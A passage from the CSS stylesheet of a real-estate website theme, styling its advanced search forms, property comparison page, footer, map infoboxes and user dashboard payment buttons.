    margin-top: 1px;
    left: 14px;
    min-width: 190px;
    width: 100%;
    background-color: #fdfdfd;
    padding-bottom:0px;
    -webkit-box-shadow: 6px 10px 12px rgba(0,0,0,.175);
    box-shadow: 6px 10px 12px rgba(0,0,0,.175);
}

.adv-search-1 .filter_menu li{
    min-width:185px;
}
.adv-search-1 .filter_menu li:first-child{display: none;}
#advanced_submit_2,
#advanced_submit_2_mobile,
#showinpage_mobile{
    width:259px;
    margin-right: 14px;
    color:#fff;
}

#advanced_submit_2{
    width: 184px;
    height: 100%;
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #1CA8DD;
    border: none;
    font-size: 16px;
    white-space: normal;
    line-height: 1.45em;
    font-weight: 600;
    margin-right: 0px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

#advanced_submit_2:hover{
    background-color: #347DA4;
    color: #fff;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

#advanced_submit_2:focus{
    outline:none;
    outline-offset: 0px;
}

#showinpage_mobile{
    display:none;
    position:absolute;
}

.adv_extended_options_text{
    float: left;
    font-size: 13px;
    margin-top: -3px;
    cursor: pointer;
    width: 100%;
    color: #1CA8DD;
}

.adv-search-1 .extended_search_check_wrapper,
.adv-search-1  .adv_extended_options_text{
    margin-left:7px;
}

#google_map_prop_list_sidebar .adv-search-1 .extended_search_check_wrapper,
#google_map_prop_list_sidebar .adv-search-1  .adv_extended_options_text{
    margin-left:0px;
}

#google_map_prop_list_sidebar .adv_extended_options_text{
    margin-left: 0px;
    margin-bottom: 15px;
    margin-top: 0px;
}

.adv_extended_options_text:hover{
    color:#1CA8DD;
}

.adv_results_wrapper .adv-search-1.adv_extended_class{
    position: Relative;
}

.adv_extended_class2{
    position:relative;
}

.adv_extended_class2 .adv1-holder{
    height: 120px;
    padding-bottom: 0px;
}

.extended_search_check_wrapper{
    float:left;
    width:100%;
    position: relative;
    margin-left: 8px;
}

.adv-search-3 .extended_search_check_wrapper{
    width: calc(100% - 16px);
    margin-right: 8px;
}

.adv-search-3 #adv_extended_close_adv{
    right: -5px;
}


.adv-search-3 .extended_search_checker input[type="checkbox"],
.adv-search-3 .extended_search_checker label {
    float: left;
}

.extended_search_checker{
    float:left;
    width:25%;
    margin: 5px 0px!important;
}

.slider_radius_wrap{
    font-size: 13px;
    color:#8593a9;
}

.extended_search_checker label{
    margin-bottom:7px!important;
    color:#8593a9;
}

.checker_wrapper_half{
    padding:0px;
}

.advanced_search_sidebar .extended_search_checker{
    float:left;
    width:100%;
    margin: 5px 0px;
    display:inline;
}

.advanced_search_sidebar #adv_extended_options_text_widget{
    margin-bottom:10px;
}

.advanced_search_shortcode .adv_extended_options_text{
    width:100%;
    margin-top: -8px;
    cursor: pointer;
    margin-bottom: 7px;
    padding-left: 7px;
}

#adv_extended_close_short{
    position: absolute;
    top: 0px;
    right: 15px;
    cursor:pointer;
}

.advanced_search_shortcode .extended_search_checker input{
    margin-bottom:0px!important;
}


.advanced_search_shortcode .extended_search_checker{
    line-height: 13px;
}

#adv_extended_close_widget{
    position: absolute;
    top: 6px;
    right: 0px;
    cursor:pointer;
}

.advanced_search_sidebar .extended_search_check_wrapper {
    margin-left: 0px;
}

.extended_search_check_wrapper{
    display:none;
}

.advanced_search_sidebar .col-md-2,
.advanced_search_sidebar .col-md-3,
.advanced_search_sidebar .col-md-4,
.advanced_search_sidebar .col-md-6{
    width:100%;
    padding:0px;
}

input[type="checkbox"] {
    position: relative;
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 15PX;
    width: 15px;
    margin-bottom: 0px;
    margin-right: 5px;
    vertical-align: top;
    border: 1px solid #dde4e9;
    border-radius: 1px;
    background-color: #fff;
    color: #565a5c;
    box-sizing: border-box;
    padding: 0;
    margin-top:0px;
}

input[type="checkbox"]:checked:before {
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    content: "\2713";
    content: "\f00c";
    position: absolute;
    font-size: 24px;
    left: 0px;
    top: -1px;
    text-align: center;
    width: 15px;
    color: #1CA8DD;
    display: inline-block;
    font: normal normal normal 13px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 14px;
}

#adv_extended_close_adv{
    position: absolute;
    top: 0px;
    right: 14px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#adv_extended_options_text_mobile{
    width:100%;
    margin-bottom: 10px;
}

#adv_extended_close_mobile{
    position: absolute;
    top: 0px;
    right: 14px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#adv-search-mobile .extended_search_checker{
    width:100%;
}

/*=Advanced Search 3
-------------------------------------------------------------------------------------*/

.adv-search-3 {
    width: 414px;
    top:0px;
    right:0px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    height: auto;
/*    padding-bottom: 15px;*/
    border-radius: 3px;
}
.adv3-holder{
    background-color: #fdfdfd;
    float: left;
    width: 100%;
}

.adv-search-3 form{
    padding: 15px 7px 0px 7px;
}



.search_wr_3 .col-md-2,
.search_wr_3 .col-md-3,
.search_wr_3 .col-md-4,
.search_wr_3 .col-md-6{
    width:50%;
    padding-left: 7px;
    padding-right: 7px;
}
.search_wr_3.search_wrapper-close-extended#search_wrapper{
    bottom: 40px;
    z-index: 0;
    top: auto;
}
.search_wr_3#search_wrapper{  
    width: 1110px;
    margin: 0px auto;
    position: absolute;
    border: none;
    bottom:415px;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
/*    z-index: 0;*/
    webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


#adv-search-header-3 {
    background-color: #1CA8DD;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 15px;
    width: 100%;
    pointer-events: auto;
}

#adv-search-header-3:after {
    content: "\f0d7";
    position: absolute;
    right: 13px;
    font-size: 17px;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.float_search_closed #adv-search-header-1:after,
.float_search_closed #adv-search-header-3:after{
    content: "\f0d8";
}

.adv3-holder .form-control{
    display: inline-block;
    margin: 0px 0px 15px 0px;
}

.adv-search-3 .caret_filter {
    position: absolute;
    right: 15px;
    top: 17px;
}

.adv3-holder .adv_search_slider {
    width: 388px;
    margin: 6px 0px 0px 0px;
}


.adv-search-3  .filter_menu_trigger {
    margin-top: 0px;
    padding: 1px 0px;
}

.adv-search-3 .adv_extended_options_text{
    margin-bottom:10px;
    padding-left: 7px;
}

#advanced_submit_3{
    width: 185px;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 7px;
}

.adv-search-3 .extended_search_checker {
    float: none;
    width: 33%;
    margin: 3px 0px!important;
    display: inline-flex;
}

.adv-search-3  .filter_menu {
    margin-left:0px;
}

.adv-search-3  .filter_menu li {
    min-width: 162px;
}

.fullscreen_search{
    z-index:99!important;
    border: none!important;
}

.fullscreen_search#search_wrapper {
    top: auto;
}

.search_wr_3.fullscreen_search#search_wrapper{
    bottom:80%;
}

/*=Advanced Search 2
-------------------------------------------------------------------------------------*/
#search_wrapper.search_wr_2    {
    padding-bottom: 0px;
}

#search_wrapper.search_wr_2.with_search_form_float {
   padding: 15px 7px 0px 7px;
}
#search_wrapper.search_wr_2.with_search_form_float .adv_results_wrapper{
    width:1085px;
}
#search_wrapper.search_wr_2.with_search_form_float .adv1-holder {
    width: 898px;
    padding-top: 0px;
}

#search_wrapper.search_wr_2.with_search_form_float #advanced_submit_2{
     margin-top: 0px;
}

#adv-search-2{
    max-width: 1124px;
}
.adv-search-1.adv-search-2.adv-search-1-close{
    display:none;
}

.archive .search_wr_2 .adv-search-1,
.page-template-advanced_search_results .search_wr_2 .adv-search-1{
    margin:0px auto;
}


.visible-wrapper{
    position:relative;
    z-index:10;
}

.adv2_nopadding{
    padding:0px!important;   
}

#advanced_submit_22{
    padding: 10px 15px;
    font-size:13px;
    line-height: 18px;
    width: 100%;
}

.adv_results_wrapper{
    position: Relative;
    width: 1110px;
    height: auto;
    margin: 0px auto;

}

.search_wr_2 .adv_results_wrapper #adv-search-header-1{
    display:none;
}

.adv_results_wrapper .adv1-holder{
    border:none; 
    padding-left: 0px;
}

.adv_results_wrapper .adv-search-1{
    bottom:0px;
    border:none;
    background-color: #fdfdfd;
}
.search_wr_2 .adv_results_wrapper .adv-search-1{
     background-color: transparent;
}


.adv_results_wrapper  #advanced_submit_2{
    border-radius: 3px;
    padding: 26px 45px 37px 45px;
    height: 94px;
    background-color: #1CA8DD;
    margin-top: 13px;
    color:#fff;
}

.ui-menu .ui-menu-item {
    margin: 0!important;
    padding: 12px 10px!important;
    width: 100%!important;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
}

.ui-menu .ui-state-focus{
    border:none!important;
    border-bottom: 1px solid #f0f0f0!important;
    background-image: none!important;
    font-weight: normal!important;
    background-color: #347DA4!important;
    color: #f0f0f0!important;
}


/*=Compare Page
-------------------------------------------------------------------------------------*/
.compare_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 26px;
}

.compare_title{
    padding-left: 15px;
}

.compare_item {
    width: 100%;
    height: auto;
    float: left;
    display: inline;
}

.compare_item:nth-child(odd) {
    background-color: #ffffff;
}

.compare_item:nth-child(even) {
    background-color: #F5F5F5;
}

.compare_yes{
    font-size:18px;
    color:#1ABC9C;
    margin-top: -2px;
}

.compare_no{
    font-size:18px;
    color:#ED5565;
    margin-top: -2px;
}

.compare_legend_head {
    width: 120px;
    height: 230px;
    float: left;
    display: inline;
}

.compare_item_head {
    width: 135px;
    height: 300px;
    margin-right: 20px;
    float: left;
    max-width: 265px;
}

.compare_item_head a:hover{
    text-decoration:none;
}

.compare_item_head img{
    border-radius: 3px;
}

.compare_item_head h4 {
    margin-top: 13px;
    margin-bottom: 8px;
}

.compare_item_head .property_price{
    line-height: 22px;
    color: #1CA8DD;
    font-size: 18px;
    margin-bottom: 12px;
}

.tab-pane .property_price .ui-slider{
    width: 63%;
}
.tab-pane .property_price .adv6_price_low{
    width: 65px;
    float: left;
    position: absolute;
    top: 7px;
    right: 61px;
    height: 30px;
    line-height: 30px;
    padding: 0px 4px;
    border-radius: 2px;
}

.tab-pane .property_price .adv6_price_max{
    width: 65px;
    position: absolute;
    top: 7px;
    right: 0px;
    margin-right: 7px;
    height: 30px;
    line-height: 30px;
    padding: 0px 4px;
    border-radius: 2px;
}


.compar-4 .compare_item_head:nth-child(5){
    margin-right: 0px!important;
}

.compare_legend_head_in {
    width: 120px;
    padding-left: 5px;
    float: left;
    display: inline;
    font-size: 12px;
    line-height: 1.3em;
    margin-top: 9px;
    margin-bottom: 9px;
    box-sizing: border-box;
}

.prop_value {
    width: 135px;
    padding-right: 10px;
    float: left;
    font-size: 12px;
    line-height: 1.3em;
    /* min-height: 28px; */
    margin-top: 9px;
    /* padding-top: 4px; */
    margin-bottom: 9px;
    max-width: 285px;
}


.compar-1 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-1 .prop_value{
    width: 32%;
}

.compar-2 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-2 .prop_value{
    width: 32%;
}

.compar-1 .compare_legend_head,
.compar-1 .compare_legend_head_in,
.compar-2 .compare_legend_head,
.compar-2 .compare_legend_head_in,
.compar-3 .compare_legend_head,
.compar-3 .compare_legend_head_in{
    width: 20%;
}

.compar-3 .compare_item_head {
    width: 27%;
    height: 290px;
} 

.compar-3 .prop_value{
    width: 27%;
    padding-right: 20px;
}

.compar-3 .prop_value:last-child{
    padding-right: 0px;
}

.compar-4 .compare_item_head {
    width: 20.9%;
    height: 270px;
}

.has_header_type4 .compar-4 .compare_item_head {
    width: 20%;
}

.compar-4 .prop_value{
    width: 20.9%;
    margin-right:20px;
}

.compar-4 .prop_value:last-child{
    margin-right: 0px;
}

.jelly-feature-post-list .jelly-item-details h3{
    max-height: 45px;
    overflow: hidden;
}
.col-md-4.contact_page_company_picture{
    display: none;
}
/*=Footer
-----------------------------------------------------------------------------------*/
#colophon{
    background-color: #fff;
    color: #000;
    min-height: 100px;
    margin-top: 50px;
}

#primary .price_label,
#colophon .price_label,
#colophon .contact_sidebar_wrap p {
    font-size: 13px;
}

#colophon .category_no {
    margin-left: 5px;
}

.sticky_footer{
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;

}
#colophon.boxed_footer,
#colophon.sticky_footer.boxed_footer{
    width: 1200px;
    left: 0;
    right: 0;
    margin: 0px auto;
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}


#fourth .xoxo{
    margin-right: 0px;
}

#colophon a,
#colophon li a{
    color: #000;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;

}

#colophon a:hover,
#colophon li a:hover{
    color: #1CA8DD;
    text-decoration: none;
}

#colophon .xoxo{
    padding-top: 25px;
}

.widget-title-footer{
    font-size: 14px;
    color: #f0f0f0;
    line-height: 22px;
    line-height:26px;
}

#colophon .widget-container li {
    margin-bottom: 4px;
    padding-bottom: 4px;
    border: none;
    vertical-align: top;
    line-height: 22px;
    overflow: hidden;
    height: 25px;
}

#colophon li a{
    border:none;
    line-height: 22px;
    font-size:13px;
}

.backtop {
    font-size: 25px;
    border-radius: 3px;
    background-color: #1a1a1a;
    padding: 10px 12px;
    position: fixed;
    bottom: 10px;
    right: -60px;
    z-index: 100;
    opacity: 0;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    opacity: 0;
    z-index: 102;
}

.contact-box{
    font-size: 25px;
    border-radius: 3px;
    background-color: #1a1a1a;
    padding: 10px 12px;
    position: fixed;
    bottom: 10px;
    right: -125px;
    z-index: 100;
    opacity: 0;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    margin-right: 51px;
    opacity: 0;
    z-index: 102;
}

.islive{
    right:15px;  
    opacity:0.7;
}

.contactformwrapper{
    position: fixed;
    right: 45px;
    bottom: 80px;
    z-index: 300;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    border: 1px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    padding: 30px;
}

.contact_close_button {
    position: absolute;
    right: -1px;
    top: -1px;
    background: #1ca8dd;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
}

.contactformwrapper:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #f0f0f0;
    bottom: -17px;
    right: 29px;
    position: absolute;
}

.contactformwrapper:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #fff;
    bottom: -15px;
    right: 30px;
    position: absolute;
}

.contactformwrapper p{
    font-size: 13px;
    margin-bottom: 13px;
}

.contactformwrapper button{
    color:#fff;
}

.footer-contact-form{
    position: absolute;
    right: 0;
    bottom: 70px;
    z-index: 100;
    padding: 20px;
    border: 1px solid #dfdfdf;
    background-color: #f9f9f9;
    -webkit-box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
    -moz-box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
    box-shadow: 0 0 50px 10px rgba(0,0,0,.15);
    border-radius: 3px;
}
#btn-cont-submit{
    width: 247px;
    margin-bottom: 0px!important;
}

.copyright{
    font-size: 12px;
    margin-left: 35px;
    float: left;
    line-height: 60px;
    color: #fff;
}

.sub_footer{
    width:100%;
    height:60px;
    background: #2c2c2c;
}

.sub_footer_content{
    width:100%;
    max-width:1058px;
    margin: 0px auto;
}

.subfooter_menu{
    float:right;
    margin-right: 35px;
    text-align: right;
}

#colophon .subfooter_menu a{
    font-size: 12px;
    padding-bottom: 0px;
    color: #fff;
}
#colophon .subfooter_menu a:hover{
    color: #fff !important;
}

.subfooter_menu li{
    display: inline;
    font-size: 13px;    
    margin-left: 20px;
}

.subfooter_menu .menu>li {
    line-height:60px;
    height: 60px;
}

.footer_back_repeat{
    background-repeat:repeat;
}

.footer_back_repeat_x{
    background-repeat:repeat-x;
}

.footer_back_repeat_y{
    background-repeat:repeat-y;
}

.footer_back_repeat_no{
    background-repeat:no-repeat;
    float: left;
    width: 100%;
    background: #f2f2f2 !important;
}



/*=infobox
-------------------------------------------------------------------------------------*/

.info_details{
    margin: 0px;
    padding: 0px;
    width: 400px;
    height: 266px;
    max-width: 480px;
    margin-top: -327px;
    position: absolute;
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    margin-left: -90px;
    border-radius: 3px;
    border-bottom: 3px solid #8593a9;
}

.info_details:after {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-top-color: #8593a9;
    border-width: 15px;
    left: 108px;
    margin-left: -32px;
}

.info_details.price_infobox {
    margin-top: -306px;
}
.info_details.price_infobox:After {
    display:none;
}

.leaflet-popup-content .info_details.price_infobox {
  margin-top: -255px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox {
    margin-top: -283px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox:after{
    display:none;
}

.contact_info_details{
    height: 140px;
    margin-top: 0px;
    margin-left: 0px;
    left: -109px;
}

.leaflet_contact.contact_info_details{
    left: -157px;
    top: -124px;
}

.info_details.contact_info_details{
    padding: 0px 10px;
}


.contact_info_details:after {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-top-color: #8593a9;
    border-width: 15px;
    left: 50%;
    margin-left: -15px;
}

.contact_info_details h2{
    font-size: 25px;
    font-weight: 700;
    color:#1CA8DD;
    background-color: #fff;
    float:left;
    width:100%;
    text-align: center;
    margin-top: 40px;
}

/*400 161*/
.info_details img{
    max-width: 100%;
    width:100%;
    height: auto;
    max-height: 161px;
    float:left;
    border-top-left-radius:4px;
    border-top-right-radius:4px;
}

#infocloser{
    position: absolute;
    top:0px;
    right:0px;
    width:16px;
    height: 16px;
    background-color: #ffffff;
    z-index:999999;
    background-image: url('./css/css-images/closeicon.png');
    cursor: pointer;
    border-top-right-radius:4px;
}

#infobox_title{
    font-size: 16px;
    color: #3a4659;
    padding: 0px 0px 0px 13px;
    margin-top: 15px;
    margin-bottom: 5px;
    float: left;
    font-weight: 600;
}

#infobox_title a,
#infobox_title a:hover{
    text-decoration: none;
}

#infobox_title:hover,
.info_details a:hover{
    color:#1CA8DD;
    text-decoration: none;
}

#info_inside{
    padding-left: 13px;
    float: left;
    font-size: 14px;
    margin-top: 13px;
    color: #717374;
    width: 100%;
}

.info_idx{
    height: 236px!important;
    margin-top: -306px!important;
    margin: 0px;
    padding: 0px;
    width: 300px;
    max-width: 480px;
    position: absolute;
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    margin-left: -90px;
    border-radius: 3px;
    border-bottom: 3px solid #8593a9;
}

.info_idx img {
    width: 300px;
    height: auto;
}

.info_idx #info_inside {
    margin-top: 0px;
}


.idx-price{
    color:#1CA8DD;
}

.prop_detailsx{
    width: 100%;
    float: left;
    display: inline;
    font-size: 14px!important;
    color: #8593a9;
    padding: 0px 0px 0px 14px;
    text-transform: lowercase;
    background-color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
/*    margin-top: 11px;*/
    margin-top: 0px;
}

#googleMap_shortcode .prop_detailsx,
#googleMapSlider .prop_detailsx{
    margin-top: 2px;
}

.prop_pricex{
    font-size: 14px!important;
    position: absolute;
    bottom: 0px;
    left: 14px;
    height: 35px;
    border-top: 1px solid #eef3f6;
    color: #f1bf7f;
    width: 370px;
    padding-top: 6px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    line-height: 22px;
}
/*
.single-content .prop_pricex{
    padding-top: 6px;
    line-height: 22px;
}

.single-content #infosize {
    padding-top: 4px;
    height: 26px;
    margin-top: 0px;
    background-position: 0px 4px;
}

.single-content #infobath {
    padding-top: 4px;
    height: 26px;
    background-position: 0px 4px;
}

.single-content #inforoom {
    padding-top: 4px;
    height: 26px;
    background-position: 0px 4px;
}*/

.infocur{
    color:#f1bf7f;
    font-size: 14px!important;
    margin-left: 5px;
}

.infocur.infocur_first {
    margin-left:0px;
    margin-right:5px;
}

.infocur.infocur_first:empty {
    margin-right:0px;
}

#infobath{
    font-size: 13px!important;
    float: right;
    background-image: url(./css/css-images/icon_bath.png);
    height: 19px;
    background-repeat: no-repeat;
    margin-left: 9px;
    padding-left: 20px;
    color: #8593a9;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

#inforoom{
    font-size: 13px!important;
    float: right;
    background-image: url(./css/css-images/icon_bed.png);
    height: 17px;
    background-repeat: no-repeat;
    margin-left: 20px;
    padding-left: 22px;
    color: #8593a9;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

#infosize{
    font-size: 13px!important;
    float: right;
    background-image: url(./css/css-images/icon-size.png);
    height: 17px;
    background-repeat: no-repeat;
    margin-left: 10px;
    padding-left: 19px;
    color: #8593a9;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

/*=POI
--------------------------------------------------------------------------------------*/

.google_map_poi_marker{
    position: absolute;
    top: 77px;
    left: 45px;
    display: none !important;
}

#carousel-listing .google_map_poi_marker{
    top: 125px;
    z-index: 99;
    left: 15px;
    display:none;
}
.google_map_shortcode_wrapper .google_map_poi_marker{
    top: 107px;
    z-index: 99;
    z-index: 1;

    left: 15px;
}

.google_poish,
#google_poi_clear,
.google_poi{
    position:relative;
    background-color: #fff;
    color: #8f9eb6;
    cursor: pointer;
    margin-top: 5px;
    font-size: 12px;
    pointer-events: auto;
    padding: 7px;
    border: 1px solid #fff;
    width: 31px;
    height: 31px;
}
.google_poish.poi_active,
.google_poi.poi_active{
    border: 1px solid #ebba7c;
}

.google_poish img,
.google_poi img{
    vertical-align: baseline;
}

.estate_poi_box{
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    padding: 5px 5px;
    font-size: 11px!important;
    color: #8593a9;
    border-radius: 3px;
    min-width: 130px;
    text-align: center;
}
.google_poi .tooltip{
    position: absolute;
    top: 0px;
    left: 0px;
    transition: initial;
}

/*=Dashboard
-------------------------------------------------------------------------------------*/
.user_tab_menu{
    margin-top:0px;
}

.user_tab_menu a{
    width:100%;
    float:left;
    margin: 10px 0px 10px 0px; 
}

#profile_message{
    margin: 0px 0px 0px 0px;
}

.page-template-user_dashboard_add .wpresidence_button,
#change_pass {
    color: #fff;
    background-color: #1CA8DD;
}

#change_pass{
    color:#fff;
}

.page-template-user_dashboard_add .wpresidence_button:hover, 
#change_pass:hover {
    background-color: #3a4659;
}


#profile_pass{
    margin-left: 15px;
    float: left;
    width: 100%;
}

.pass_note {
    float: left;
    margin: 0px 0px 0px 0px;
    width: 100%;
    color: #98a0a6;
    font-size: 14px;
    line-height: 1.4em;
}

.user_dashboard_links{
    border-radius: 3px;
    background-color: transparent!important;
    margin-bottom: 0px;
    float: left;
}

.user_dashboard_links .user_tab_active,
.user_dashboard_links a:hover {
    text-decoration: none;
    position: relative;
    background-color: #1CA8DD;
    color: #fff;
}

.user_dashboard_links .fa{
    margin-right: 6px;
    width: 15px;
}

.user_dashboard_links a{ 
    color: #576871;
    width: 100%;
    padding: 0px 13px !important;
    height: 36px;
    line-height: 36px;
    margin: 0px;
    text-transform: uppercase;
    font-weight: 500;  
    position: relative;
    font-size: 15px;
}

.user_dashboard_links a:last-of-type{ 
    border-top:0px solid #89929E;
}

.user_dashboard_links a:hover{
    text-decoration: none;
    background-color: #3a4659;
}
.admin-bar .col-md-3.user_menu_wrapper {
    top: 32px;
}

.admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 102px;
    padding-top: 45px;
}

.dash_no_header .admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 143px;
    padding-top: 0px;
}

.dash_no_header .is_boxed.container, 
.dash_no_header .content_wrapper {
    width: 100%;
}

.dash_no_header.admin-bar.has_top_bar .col-md-3.user_menu_wrapper {
    top: 72px;
    padding-top: 0px;
}


.col-md-3.user_menu_wrapper{
    background-color: #fff;
    width: 220px;
    padding-right: 0px;
    padding-left: 0px;
    float: left;
    position: absolute;
    z-index: 12;
    height: 100%;
    -webkit-transition: -webkit-transform .0s ease-in-out, width .0s ease-in-out;
    -moz-transition: -moz-transform .0s ease-in-out, width .0s ease-in-out;
    -o-transition: -o-transform .0s ease-in-out, width .0s ease-in-out;
    transition: transform .0s ease-in-out, width .0s ease-in-out;
    box-shadow: 0 0 28px rgba(0, 0, 0, 0.07);
}

#pack_recuring{
    float:left;
    margin-top: 3px;
    margin-bottom: 5px;
}
#stripe_cancel{
    background-color: #1CA8DD;
    padding: 12px 20px;
    font-weight: normal;
    margin-left: 13px;
    color: #fff;
    cursor: pointer;
    margin: 0px 0px 15px 0px;
    float: left;
    text-align: center;
    line-height: 1.3em;
    clear: both;
    display: inline-block;
    float: left;
}

.pack_description{
    margin-bottom: 13px;
    margin-top: 0px;
    float: left;
    width: 1000px;
    border: 1px solid transparent;
    border-radius: 3px;
    background-color: transparent;
    color: #768082;
    padding-bottom: 7px;
    width: 100%;
}

.pack_description_unit{
    width: auto;
    padding: 0px;
    margin: 0px; 
    display: inline-block;
}

.pack_description_details{
    font-size: 20px;
    padding: 10px 15px;
    border: 1px solid #384850;
    margin-right: 9px;
    margin-bottom: 9px;
    height: 74px;
    width: 190px;
    text-align: left;
    color: #7e939d;
    font-weight: 600;
    position: relative;
    display: inline-block;
    float: left;
}

.pack-unit{
    border-radius: 3px;
    padding: 0px 0px 7px 0px;
    width: 100%;
    float: left;
}

.pack-name{
    padding: 20px 0px 0px 10px;
    font-weight: 600;
    margin-bottom: 16px;
    float: left;
    width: auto;
    color: #1CA8DD;
    font-size: 16px;
}

.pack-unit h4{
    padding: 10px 0px 10px 0px;
    border-bottom: 1px solid transparent;
    font-size: 24px;
    color: #b7c6cd;
    background-color: transparent;
    display: inline-block;
    float: left;
}

.pack_description label{
    padding: 5px 0px 0px 7px;
}

.pack_description  input[type="checkbox"]{
    float: left;
    margin-top: 5px;
}

#package_pick{
    float: left;
    width: 100%;
}

.pack-listing{
    margin-bottom: 9px;
    display: inline-block;
    padding: 10px 10px;
    border: 1px solid #384850;
    margin-right: 9px;
    height: 255px;
    width: 190px;
    text-align: center;
    position: relative;
    float: left;
}

.pack-listing-period{
    margin: 7px 0px;
    font-size: 12px;
}

.pack-listing-title{
    color: #7e939d;
    font-size: 15px;
    margin-bottom: 0px;
    font-weight: 600;
    line-height: 1.5em; 
}

.pack-listing-period{
    font-size: 14px;
    color: #7e939d;
    line-height: 1.4em;
}

.listing_submit_normal {
    font-size: 13px;
    cursor: pointer;
    margin: 8px 0px 0px 10px;
    float: left;
    border-bottom: 0px solid #da4453;
    padding: 9px 33px;
    background-color: #003087;
}

.listing_upgrade {
    cursor: pointer;
    padding: 12px 8px;
    float: left;
    margin: 7px 0px 0px 10px;
}

/*#pick_pack {
    background-image: none;
    width: 100%;
    height: 40px;
    border-radius: 3px;
    background-color: #003087;
    cursor: pointer;
    margin: 10px 0px 5px 0px;
    position: relative;
    color: #fff;
    padding: 1px 15px;
    font-size: 14px;
    font-weight: bold;
    display: inline-block;
    line-height: 40px;
    text-align: center;
}*/


.recuring_wrapper{
    float:left;
    width:100%;
}

#pick_pack {
    background-image: url('img/paypal_button.jpg');
    width: 169px;
    height: 69px;
    cursor: pointer;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    margin-bottom: 10px;
}

#direct_pay {
    width: 169px!important;
    height: 69px;
    cursor: pointer;
    float: left;
    margin-right: 15px;
    background-color: #e3e8eb!important;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-align: center;
    line-height: 1.4em;
    padding-top: 25px;
}


.stripe-button-el{
    background-image: url('img/stripe_button.jpg')!important;
    width: 169px;
    height: 69px;
    cursor:pointer!important;
    border-radius:0px!important;
    float: left!important;
    margin-right: 15px!important;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0)!important;
}

.stripe-button-el span{
    display:none!important;
}


.perpack{
    width: 100%;
    height: 40px;
    background-color: #1CA8DD;
    color: #fff;
    margin: 5px 0px 5px 0px;
    cursor: pointer;
    padding: 12px 0px;
    text-align: center;
    font-weight: bold;
    font-size: 14px;
    border-radius: 3px;
    text-transform: capitalize;
    width: auto;
    height: auto;
    margin: 8px 20px 9px 10px;
    float: left;
    padding: 10px 30px;
    font-size: 13px;
    font-weight: normal;
}



.payment-container .perpack {
    /*width: 169px;*/
    width : auto;
    height: 69px;
    cursor: pointer;
    margin: 10px 5px 10px 0px;
    float: left;
    border-radius: 0px;
    background-color: #e3e8eb;
    font-size: 15px;
    color: #000;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 26px 26px 26px 26px;
}


.payment-container .listing_upgrade, 
.payment-container .listing_submit_normal{
